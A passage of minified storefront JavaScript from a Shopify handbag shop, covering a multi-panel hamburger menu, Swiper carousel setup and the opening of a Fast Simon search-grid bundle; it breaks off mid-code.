(function(){"use strict";let hamburgerMenu,hamburgerTrigger,hamburgerMobileTrigger,hamburgerOverlay,hamburgerClose,hamburgerMobileClose,panel1,panel2,panel3,panel2Content,panel3Content,panel2Title,panel3Title,mobilePanel1,mobilePanel2,mobilePanel3,mobilePanel2Content,mobilePanel3Content,mobileBackButton,mobileBackButtons,menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000",isOpen=!1,currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null;function initMobilePromoCarousel(){if(window.innerWidth<=768){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");if(mobilePromoImages&&typeof Flickity<"u"){mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy();const flickityInstance=new Flickity(mobilePromoImages,{cellAlign:"left",contain:!0,draggable:!0,pageDots:!0,prevNextButtons:!1,adaptiveHeight:!1,wrapAround:!1,freeScroll:!1,cellSelector:".promo-image-item"})}}}function init(){const allHamburgerElements=document.querySelectorAll('[class*="hamburger-menu"]'),hamburgerContainer=document.getElementById("HamburgerMenu"),tempTrigger=document.querySelector(".hamburger-menu-trigger"),desktopMenu=document.querySelector(".hamburger-menu-desktop");hamburgerMenu=document.getElementById("HamburgerMenu"),hamburgerOverlay=document.querySelector(".hamburger-menu-overlay"),hamburgerTrigger=document.querySelectorAll(".hamburger-menu-trigger")[0],hamburgerClose=document.querySelector(".hamburger-menu-close"),hamburgerMobileClose=document.querySelector(".hamburger-menu-mobile-close"),panel1=document.getElementById("panel-1"),panel2=document.getElementById("panel-2"),panel3=document.getElementById("panel-3"),panel2Content=document.getElementById("panel-2-content"),panel3Content=document.getElementById("panel-3-content"),panel2Title=document.getElementById("panel-2-title"),panel3Title=document.getElementById("panel-3-title"),mobilePanel1=document.getElementById("mobile-panel-1"),mobilePanel2=document.getElementById("mobile-panel-2"),mobilePanel3=document.getElementById("mobile-panel-3"),mobilePanel2Content=document.getElementById("mobile-panel-2-content"),mobilePanel3Content=document.getElementById("mobile-panel-3-content"),mobileBackButton=document.querySelector(".hamburger-menu-mobile-back"),mobileBackButtons=document.querySelectorAll(".hamburger-menu-mobile-back"),loadMenuData(),hamburgerMenu&&hamburgerTrigger&&bindEvents()}function loadMenuData(){const dataElement=document.getElementById("hamburger-menu-data");if(dataElement)try{const data=JSON.parse(dataElement.textContent);menuData=data.menu||[],coloredLinkName=data.coloredLinkName||"Sale",coloredLinkColor=data.coloredLinkColor||"#ff0000"}catch(error){console.error("Error parsing menu data:",error),menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000"}}function handleClickMenuLink(event){const link=event.target.closest("a.hamburger-menu-link, a.hamburger-menu-mobile-link, a.hamburger-menu-panel-item, a.hamburger-menu-mobile-item");if(!link)return;const navigationSelected=link.dataset.breadcrumbs;Shopify.analytics.publish("navigation_click",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href,navigation_selected:navigationSelected||""})}function bindMenuClickEvent(){document.querySelectorAll(".hamburger-menu-panels, .hamburger-menu-mobile-content").forEach(link=>{link.addEventListener("click",handleClickMenuLink)})}function bindEvents(){bindMenuClickEvent(),document.querySelectorAll(".hamburger-menu-trigger").forEach((trigger,index)=>{trigger.addEventListener("click",openMenu)}),hamburgerClose&&hamburgerClose.addEventListener("click",closeMenu),hamburgerMobileClose&&hamburgerMobileClose.addEventListener("click",closeMenu);const menuTitle=document.querySelector(".hamburger-menu-title");if(menuTitle){const resetToPromo=e=>{e.preventDefault(),resetPanel3(),resetPanel2ToPromoView(),showMobilePanel2WithPromoImages()};menuTitle.addEventListener("click",resetToPromo),menuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&resetToPromo(e)})}const mobileMenuTitle=document.querySelector(".hamburger-menu-mobile-title");if(mobileMenuTitle){const goToMobilePanel1=e=>{e.preventDefault(),currentMobilePanel=1,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),mobilePanel2Content&&(mobilePanel2Content.innerHTML="");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")};mobileMenuTitle.addEventListener("click",goToMobilePanel1),mobileMenuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&goToMobilePanel1(e)})}mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>{btn.addEventListener("click",handleMobileBack)}):mobileBackButton&&mobileBackButton.addEventListener("click",handleMobileBack),panel1&&panel1.addEventListener("click",handlePanel1Click),panel2&&panel2.addEventListener("click",handlePanel2Click),panel3&&panel3.addEventListener("click",handlePanel3Click),mobilePanel1&&mobilePanel1.addEventListener("click",handleMobilePanel1Click),hamburgerOverlay&&hamburgerOverlay.addEventListener("click",closeMenu),document.addEventListener("keydown",handleKeydown),window.addEventListener("resize",handleResize)}function handlePanel1Click(e){const target=e.target.closest(".hamburger-menu-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetPanel3(),showPanel2(title,parentHandle)}}function handlePanel2Click(e){const target=e.target.closest(".hamburger-menu-panel-item--has-children");if(target){e.preventDefault();const menuItem=target.dataset.menuItem,title=target.querySelector(".hamburger-menu-panel-text").textContent;showPanel3(title,menuItem)}}function handlePanel3Click(e){}function handleMobilePanel1Click(e){const target=e.target.closest(".hamburger-menu-mobile-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetMobilePanel3(),showMobilePanel2(title,parentHandle)}}function showPanel2WithPromoImages(){resetPanel2ToPromoView()}function showPanel2(title,parentHandle){currentPanel=2,currentParent=parentHandle;const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");if(panelBody&&panelBody.classList.add("has-navigation-content"),panel2&&panel2.classList.remove("has-promo-image"),panel2Title&&(panel2Title.textContent=title,panel2Title.style.display="block"),loadPanel2Content(parentHandle),panel2){panel2.classList.add("is-active");const panel2Body=panel2.querySelector(".hamburger-menu-panel-body");panel2Body&&(panel2Body.scrollTop=0)}}function showPanel3(title,menuItem){if(currentPanel=3,currentGrandParent=currentParent,panel3Title&&(panel3Title.textContent=title,panel3Title.style.display="block"),loadPanel3Content(menuItem),panel3){panel3.classList.add("is-active");const panel3Body=panel3.querySelector(".hamburger-menu-panel-body");panel3Body&&(panel3Body.scrollTop=0)}}function showMobilePanel2(title,parentHandle){currentMobilePanel=2,currentParent=parentHandle;const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent=title);const mobilePromoImages=document.getElementById("mobile-panel-2-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="none");const mobilePanelBody=document.querySelector("#mobile-panel-2");mobilePanelBody&&mobilePanelBody.classList.add("has-navigation-content"),loadMobilePanel2Content(parentHandle),mobilePanel1&&(mobilePanel1.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block"),mobilePanel2&&(mobilePanel2.scrollTop=0);const mobilePanel2BackButton=mobilePanel2?.querySelector(".hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="flex")}function showMobilePanel3(title,menuItem){currentMobilePanel=3,currentGrandParent=currentParent;const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent=title),loadMobilePanel3Content(menuItem),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="block"),mobilePanel3&&(mobilePanel3.scrollTop=0);const mobilePanel3BackButton=mobilePanel3?.querySelector(".hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="flex")}function showMobilePanel2WithPromoImages(){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages?(currentMobilePanel=1,currentParent=null,mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePromoImages.style.display="block"):currentMobilePanel=1}function loadPanel2Content(parentHandle){if(!panel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const panel2Title2=document.getElementById("panel-2-title");panel2Title2&&(panel2Title2.textContent=parent.title);const fullWidthLinks=parent.children.filter(child=>child.children&&child.children.length>0||child.isFullWidth),imageItems=parent.children.filter(child=>!(child.children&&child.children.length>0)&&!child.isFullWidth),headerHtml=fullWidthLinks.map(child=>{const coloredLinkStyle=child.title.toLowerCase()===coloredLinkName.toLowerCase()?`style="color: ${coloredLinkColor};"`:"";return child.children&&child.children.length>0?`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text" ${coloredLinkStyle}>
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `:`
          <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
            <span class="hamburger-menu-panel-text" ${coloredLinkStyle}>${child.title}</span>
          </a>
        `}).join(""),gridHtml=imageItems.map(child=>{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
        <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${child.title}</span>
        </a>
      `}).join(""),panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=headerHtml),panel2Content.innerHTML=gridHtml}function loadPanel3Content(menuItem){if(!panel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const panel3Title2=document.getElementById("panel-3-title");panel3Title2&&(panel3Title2.textContent=child.title);const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");panel3Content.innerHTML=html;const panel2Header=document.querySelector(".panel-2-header"),panel3Header=document.querySelector(".panel-3-header");if(panel2Header&&panel3Header){const panel2Height=panel2Header.offsetHeight;panel3Header.style.height=panel2Height+"px"}}function loadMobilePanel2Content(parentHandle){if(!mobilePanel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const html=parent.children.map(child=>{if(child.children&&child.children.length>0)return`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text">
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `;if(child.isFullWidth)return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `;{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
              <span class="hamburger-menu-panel-image" ${imageStyle}></span>
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `}}).join("");mobilePanel2Content.innerHTML=html,mobilePanel2Content.querySelectorAll(".hamburger-menu-panel-item--has-children").forEach(button=>{button.addEventListener("click",e=>{e.preventDefault();const menuItem=button.dataset.menuItem,title=button.querySelector(".hamburger-menu-panel-text").textContent.trim();showMobilePanel3(title,menuItem)})})}function loadMobilePanel3Content(menuItem){if(!mobilePanel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");mobilePanel3Content.innerHTML=html}function openMenu(){isOpen||(Shopify.analytics.publish("navigation_open",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href}),isOpen=!0,hamburgerMenu&&(hamburgerMenu.classList.add("is-open"),hamburgerMenu.style.display="block",showPanel2WithPromoImages(),showMobilePanel2WithPromoImages(),currentPanel===1&&panel1&&panel1.classList.add("is-active"),setTimeout(()=>{initMobilePromoCarousel()},100)),document.body.style.overflow="hidden")}function closeMenu(){isOpen&&(isOpen=!1,hamburgerMenu&&(hamburgerMenu.classList.remove("is-open"),hamburgerMenu.style.display="none"),resetPanels(),document.body.style.overflow="")}function resetPanel3(){currentPanel===3&&(currentPanel=1,currentGrandParent=null,panel3&&panel3.classList.remove("is-active"),panel1&&panel1.classList.add("is-active"))}function handleMobileBack(){currentMobilePanel===3?(currentMobilePanel=2,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block")):currentMobilePanel===2&&(currentMobilePanel=1,currentParent=null,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>btn.style.display="none"):mobileBackButton&&(mobileBackButton.style.display="none"))}function handleResize(){clearTimeout(window.resizeTimeout),window.resizeTimeout=setTimeout(()=>{if(window.innerWidth<=768)initMobilePromoCarousel();else{const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy()}},250)}function resetMobilePanel3(){currentMobilePanel===3&&(currentMobilePanel=1,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButton&&(mobileBackButton.style.display="none"))}function resetPanels(){currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&panel2.classList.remove("is-active"),panel3&&panel3.classList.remove("is-active"),mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),panel2Content&&(panel2Content.innerHTML=""),mobilePanel2Content&&(mobilePanel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none"),panel3Title&&(panel3Title.textContent="",panel3Title.style.display="none");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&panelBody.classList.remove("has-navigation-content");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")}function resetPanel2ToPromoView(){const panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=""),panel2Content&&(panel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&(panelBody.classList.remove("has-navigation-content"),panelBody.scrollTop=0);const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block"),currentPanel=2,currentParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&(panel2.classList.add("is-active"),panel2.classList.add("has-promo-image"))}function handleKeydown(e){isOpen&&e.key==="Escape"&&closeMenu()}function startInit(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",init):init()}startInit()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.js.map?v=153629021110814140621762453423


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630
body_size: -288
content:
window.addEventListener("DOMContentLoaded",()=>{var product_recommendations=new Swiper(".hobo-product-recommendations-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}}),featured_collection_carousel=new Swiper(".featured-collection-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}});const seeMoreCarousel=document.querySelector(".see-more-carousel");if(seeMoreCarousel){const slideWrapper=seeMoreCarousel.querySelector(".swiper-wrapper"),slideCount=Array.from(slideWrapper.children).length,isMobile=window.matchMedia("(max-width: 640px)").matches;let loopSlides=!1;isMobile?loopSlides=slideCount>2:loopSlides=slideCount>4;var see_more_carousel=new Swiper(".see-more-carousel",{slidesPerView:2.25,centeredSlides:!1,spaceBetween:22,loop:loopSlides,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2.25},1024:{slidesPerView:4}}})}if(document.querySelector(".hobo-product-slider .editorial-product-carousel"))var editorial_product_carousel=new Swiper(".hobo-product-slider .editorial-product-carousel",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",clickable:!0}})});
//# sourceMappingURL=/cdn/shop/t/516/assets/swiper-inits.js.map?v=32356449567200565401729197630


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/index.eded887a.v1.2.517.js?v=1
body_size: 103765
content:
var t=Object.defineProperty,e=Object.defineProperties,n=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,l=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable,r=(e,n,o)=>n in e?t(e,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[n]=o,s=(t,e)=>{for(var n in e||(e={}))l.call(e,n)&&r(t,n,e[n]);if(o)for(var n of o(e))i.call(e,n)&&r(t,n,e[n]);return t},a=(t,o)=>e(t,n(o)),c=(t,e,n)=>(r(t,"symbol"!=typeof e?e+"":e,n),n);import{w as d,r as u,g as p,a as m,b as f,o as g,c as v,t as h,s as $,d as w,S as y,i as b,e as _,f as k,h as C,n as S,j as x,k as P,l as T,m as L,p as I,q as N,u as D,v as R,x as O,y as A,z as E,A as F,B as q,C as z,D as H,E as B,F as V,G as U,H as M,I as G,J as j,K as W,L as Y,M as Q,N as J,O as K,P as X,Q as Z,R as tt,T as et,U as nt,V as ot,W as lt,X as it,Y as rt,Z as st,_ as at,$ as ct,a0 as dt,a1 as ut,a2 as pt,a3 as mt,a4 as ft,a5 as gt,a6 as vt,a7 as ht,a8 as $t,a9 as wt,aa as yt,ab as bt,ac as _t,ad as kt,ae as Ct,af as St,ag as xt,ah as Pt,ai as Tt,aj as Lt,ak as It,al as Nt,am as Dt,an as Rt,ao as Ot,ap as At,aq as Et,ar as Ft,as as qt,at as zt,au as Ht,av as Bt,aw as Vt,ax as Ut,ay as Mt,az as Gt,aA as jt,aB as Wt,aC as Yt,aD as Qt,aE as Jt,aF as Kt,aG as Xt,aH as Zt,aI as te,aJ as ee,aK as ne,aL as oe}from"./vendor.643aa308.v1.2.517.js?v=1";!function(){const t=document.createElement("link").relList;if(!(t&&t.supports&&t.supports("modulepreload"))){for(const t of document.querySelectorAll('link[rel="modulepreload"]'))e(t);new MutationObserver((t=>{for(const n of t)if("childList"===n.type)for(const t of n.addedNodes)"LINK"===t.tagName&&"modulepreload"===t.rel&&e(t)})).observe(document,{childList:!0,subtree:!0})}function e(t){if(t.ep)return;t.ep=!0;const e=function(t){const e={};return t.integrity&&(e.integrity=t.integrity),t.referrerpolicy&&(e.referrerPolicy=t.referrerpolicy),"use-credentials"===t.crossorigin?e.credentials="include":"anonymous"===t.crossorigin?e.credentials="omit":e.credentials="same-origin",e}(t);fetch(t.href,e)}}();var le,ie,re,se;function ae(){return"undefined"!=typeof fastSimonIframe&&fastSimonIframe}(ie=le||(le={}))[ie.Products=0]="Products",ie[ie.Articles=1]="Articles",(se=re||(re={}))[se.grid=1]="grid",se[se.list=2]="list";const ce=d(""),de=d(0),ue=d(Date.now()),pe=d("Shopify"),me=d(!1),fe=d(!0),ge=d(""),ve=d({}),he=d(1),$e=d("relevency"),we=d("desktop"),ye=d(),be=d(),_e=d(),ke=d(),Ce=d(),Se=d(),xe=d(),Pe=d(le.Products),Te=d(!1),Le=d(!0),Ie=d(!1),Ne=d(""),De=d(""),Re=d(),Oe=d(),Ae=d(),Ee=d(),Fe=d(),qe=d(),ze=d(),He=d(),Be=d(0),Ve=d([]),Ue=d(-1),Me=d(),Ge=d({}),je=d([]),We=d(void 0),Ye=d(void 0),Qe=d(re.grid),Je=d(),Ke=d(),Xe=d(),Ze=d(!1),tn=d(!1),en=u(p(),(function(t){pe.subscribe((e=>{const n=p(e);t(n)}))})),nn=d(),on=d(!1),ln=d(""),rn=d(""),sn=d(),an=d(),cn=d(!1),dn=d({}),un=d(void 0),pn=d(""),mn=d(!1),fn=d(void 0),gn=d(void 0),vn=d(0),hn=d(),$n=d(void 0),wn=d(void 0),yn=d();function bn(t,e={}){let n=function(t){const e=m(yn);if(!e||function(t){for(const e in t)return!1;return!0}(e))return"";if(t in e)return e[t];return console.warn(`could not find translations for selector ${t}`),""}(t);return n?(Object.entries(e).forEach((([t,e])=>{n=n.replaceAll(`{${t}}`,e)})),n):t}const _n={},kn=function(t,e){return e&&0!==e.length?Promise.all(e.map((t=>{if((t=`${localStorage.getItem("fast-custom-serving-endpoint") || "https://static-grid.fastsimon.com/"}${t}`)in _n)return;_n[t]=!0;const e=t.endsWith(".css"),n=e?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${t}"]${n}`))return;const o=document.createElement("link");return o.rel=e?"stylesheet":"modulepreload",e||(o.as="script",o.crossOrigin=""),o.href=t,document.head.appendChild(o),e?new Promise(((t,e)=>{o.addEventListener("load",t),o.addEventListener("error",e)})):void 0}))).then((()=>t())):t()};function Cn(t){return async function(t){const e="https://static-grid.fastsimon.com/locals";try{let n=await f.get(`${e}/${t}.json?v=1.2.517`);return n&&200===n.status||(n=await f.get(`${e}/en.json?v=1.2.517`)),n.data}catch(n){return(await f.get(`${e}/en.json?v=1.2.517`)).data}}(t)}const Sn=t=>{try{return localStorage.getItem(t)}catch{return null}},xn=(t,e)=>{try{localStorage.setItem(t,e)}catch{}},Pn=t=>{try{localStorage.removeItem(t)}catch{}},Tn=t=>{try{return t in localStorage}catch{return!1}},Ln={timeout:300,parse:!0,skip:!1};async function In(t,e,n){const o=s(s({},Ln),n),l=function(t,e){const n=Sn(t);return n?e?JSON.parse(n):n:null}(t,o.parse);return window.setTimeout((()=>function(t,e){e().then((e=>{xn(t,"string"!=typeof e?JSON.stringify(e):e)})).catch((e=>{console.error(`could not save key:${t}`),console.error(e)}))}(t,e)),o.timeout),!l||o.skip?await e():l}function Nn(t){In("fast-translations-saved",(()=>Cn(t&&"auto"!==t?t:"en"))).then((t=>{yn.set(t)}))}function Dn(){const t=document.querySelector("iframe#preview-bar-iframe");t&&(t.style.display="block")}function Rn(t){qn("fast-full-text-version",t)}function On(){const t=Sn("fast-full-text-version");return t?`https://${t}---search-v3joil6oqa-uc.a.run.app/search`:null}function An(t,e){qn("isp_token_1",e),qn("fast-debug-variation",t),t||Pn("fast-variation")}function En(t,e,n){qn("fast-debug-version",t),qn("fast-server-caching",e?"1":""),qn("fast-server-debug",n?"1":"")}function Fn(){const t=Sn("fast-debug-version");return{version:null!=t?t:"",caching:!Tn("fast-server-caching"),endpoint:t?zn(t):"",logs:!Tn("fast-server-debug")}}function qn(t,e){e?xn(t,e):Pn(t)}function zn(t){return`https://${t}---internal-v3joil6oqa-uc.a.run.app`}function Hn(){return Sn("fast-debug-spa")}function Bn(t){t&&console.log("Debug SPA active"),qn("fast-debug-spa",t?"1":void 0)}function Vn(){var t,e;const n=Sn("fast-debug-variation")||Sn("fast-variation")||(null==(t=null==window?void 0:window.FS_VARIATION)?void 0:t.variation_id)||void 0;if((null==(e=null==n?void 0:n.split(":"))?void 0:e.length)>1){const t=null==n?void 0:n.split(":");return t&&t.length>0?t[t.length-1]:void 0}return n}const Un=(t,e,n)=>{var o,l,i,r;if(!t||!e)return!1;let s=!0;if(n&&(null==(o=n.ab_testing_variations)?void 0:o[e])){const o=null==(l=n.ab_testing_variations)?void 0:l[e],a=null==o?void 0:o.collection_personalization;a&&"1"===a.active?((null==(i=null==a?void 0:a.avoidCategories)?void 0:i.includes(t))||(null==(r=null==a?void 0:a.disableCategories)?void 0:r.includes(t)))&&(s=!1):s=!1}else s=!1;return s},Mn=async function({url:t,params:e,config:n}){return(await f.get(t,s({params:e},n))).data},Gn=async function({url:t,config:e,data:n}){return(await f.post(t,n,e)).data};function jn(t){const{endpoint:e}=Fn();return e||t}function Wn(t,e,n,o){var l;const i=null==(l=m(Xe))?void 0:l.custom_store_id;return Mn({url:`${jn(t)}${e?"/"+e:""}`,params:s({request_source:"v-next",src:"v-next",UUID:m(ce),uuid:m(ce),store_id:void 0!==i?i:m(de),cdn_cache_key:o?void 0:m(ue),api_type:"json",m:Fn().caching?void 0:1,v:Fn().caching?void 0:Date.now(),d:Fn().logs?void 0:1,variation_id:Vn()},n)})}function Yn(t,e,n,o,l){var i;const r=null==(i=m(Xe))?void 0:i.custom_store_id,a=s({request_source:"v-next",src:"v-next",UUID:m(ce),uuid:m(ce),store_id:void 0!==r?r:m(de),cdn_cache_key:o?void 0:m(ue),api_type:"json",m:Fn().caching?void 0:1,v:Fn().caching?void 0:Date.now(),d:Fn().logs?void 0:1,variation_id:Vn()},l),c=Object.keys(a).filter((t=>void 0!==a[t]&&null!==a[t]&&""!==a[t])).map((t=>encodeURIComponent(t)+"="+encodeURIComponent(a[t]))).join("&");return Gn({url:`${jn(t)}${e?"/"+e:""}${c?"?"+c:""}`,data:s({},n)})}function Qn(t,e){var n,o,l,i,r,s;const a=m(nn),c=(null==(o=null==(n=null==a?void 0:a.getBase)?void 0:n.call(a))?void 0:o.userSession)||Sn("isp_token_1")||void 0;return t||e?c:(null==(l=null==a?void 0:a.isReady)?void 0:l.call(a))&&(null==(i=null==a?void 0:a.getBase)?void 0:i.call(a).segments)?null==(s=null==(r=null==a?void 0:a.getBase)?void 0:r.call(a))?void 0:s.userSession:m(rn)}const Jn={get:()=>Wn("https://api.fastsimon.com","pop",{c:1,st:Qn()})};class Kn{constructor(t,e){c(this,"data"),c(this,"children"),c(this,"id"),c(this,"parent"),this.data=e,this.id=t,this.parent=null,this.children=[]}addChild(t){this.children.push(t)}setParent(t){this.parent=t}getChildren(){return this.children}getParent(){return this.parent}getData(){return this.data}}class Xn{constructor(t){c(this,"hashed"),c(this,"children"),this.hashed={},this.children=[],this.build(t)}build(t){const e={};if(Array.isArray(t))for(const n of t){const t=new Kn(n.id,n.data);this.hashed[n.id]=t;const 